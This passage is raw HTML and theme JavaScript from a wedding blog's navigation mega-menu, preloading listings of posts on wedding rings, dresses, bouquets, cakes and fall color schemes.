        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/"  rel="bookmark" class="td-image-wrap " title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" ><img class="entry-thumb" src="[data-uri]" alt="" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Celestial-Wedding-rings-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/" rel="bookmark" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-wpel-link="internal">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/galaxy-theme-dress/"  rel="bookmark" class="td-image-wrap " title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/celestial-wedding-dress-ideas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/galaxy-theme-dress/" rel="bookmark" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-wpel-link="internal">Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-23"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "218";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "55";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/06\/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\">The Rise of QR Code Can Coolers: Interactive Wedding Favors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/03\/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves\/\"  rel=\"bookmark\" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/uniting-through-symbols\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uniting Through Symbols\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Uniting Through Symbols\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/02\/Uniting-Through-Symbols-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/uniting-through-symbols\/\"  rel=\"bookmark\" title=\"Uniting Through Symbols\">Uniting Through Symbols<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/plan-for-elegant-winter-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/12\/winter-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/plan-for-elegant-winter-wedding-ideas\/\"  rel=\"bookmark\" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\">Plan for Elegant Winter Wedding Ideas: 21 Things You Need to...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/21-unique-and-unusual-wedding-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/Featured-Using-Fruit-in-a-Wedding-Bouquet-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/21-unique-and-unusual-wedding-bouquet-ideas\/\"  rel=\"bookmark\" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\">Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/Fernanda-Parra-Farere-Dye-1.14.17-kim-starr-wise-floral-events-wedding-bridal-bouquet-wine-burgundy-red-peach-blush-hot-pink-blue-thistle-amaryllis3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\">16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/26-prettiest-greenery-wedding-bouquets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/05\/greenery-bouquet-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/26-prettiest-greenery-wedding-bouquets\/\"  rel=\"bookmark\" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\">26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/lily-of-the-valley-for-inspiring-beautiful-timeless-wedding-bouquet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/03\/myrtle-6faad5805e4c464eae927160c3071ca9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/lily-of-the-valley-for-inspiring-beautiful-timeless-wedding-bouquet\/\"  rel=\"bookmark\" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\">Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/halloween-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\">Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\">30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/12-alternative-wedding-cakes-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/alternative-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/12-alternative-wedding-cakes-ideas\/\"  rel=\"bookmark\" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\">12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/13-white-and-greenery-wedding-cake-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/05\/5061-12-swank-desserts-riverland-studios-white-wedding-cake-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/13-white-and-greenery-wedding-cake-design\/\"  rel=\"bookmark\" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\">13 White and Greenery Wedding Cake Design for Natural Concept Idea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/halloween-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\">Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\">30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/plan-a-fall-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/fall-wedding-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/plan-a-fall-wedding\/\"  rel=\"bookmark\" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\">The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 147;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
